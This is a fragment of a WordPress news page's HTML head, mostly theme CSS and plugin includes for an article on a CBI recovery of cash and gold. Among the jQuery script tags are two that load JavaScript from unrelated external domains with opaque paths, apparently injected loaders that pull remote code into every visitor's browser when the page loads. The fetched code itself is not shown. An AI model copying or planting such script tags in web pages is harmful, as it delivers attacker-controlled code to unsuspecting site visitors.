        span.cat-links .cat-28{
                background: #e52d6d;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #af1d1e;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #af1d1e;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #af1d1e;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(175,29,30,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(175,29,30,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(175,29,30,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(175,29,30,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(175,29,30,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #af1d1e;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(175,29,30,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #af1d1e;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #af1d1e transparent transparent transparent;
    }
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='http://indiafirstepaper.com/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://indiafirstepaper.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='http://indiafirstepaper.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:17.5px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:25px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768600751" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="Rich_Web_Video_Slider-js-extra">
/* <![CDATA[ */
var object = {"ajaxurl":"http:\/\/indiafirstepaper.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/plugins/slider-video/Scripts/Rich-Web-Video-Slider-Widget.js?ver=6.8.3" id="Rich_Web_Video_Slider-js"></script>
<script type="text/javascript" id="yop-public-js-extra">
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"http:\/\/indiafirstepaper.com\/wp-admin\/admin-ajax.php","wpLogin":"http:\/\/indiafirstepaper.com\/wp-login.php?redirect_to=http%3A%2F%2Findiafirstepaper.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"cloudflareTurnstile":{"siteKey":""}},"captchaParams":{"imgPath":"http:\/\/indiafirstepaper.com\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"http:\/\/indiafirstepaper.com\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","tooManyCharsForCustomField":"Text for {custom_field_name} is too long","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes","singleAnswer":"answer","multipleAnswers":"answers"}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://indiafirstepaper.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.39.min.js?ver=6.8.3" id="yop-public-js"></script>
<link rel="https://api.w.org/" href="http://indiafirstepaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://indiafirstepaper.com/wp-json/wp/v2/posts/22825" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://indiafirstepaper.com/?p=22825' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://indiafirstepaper.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" />
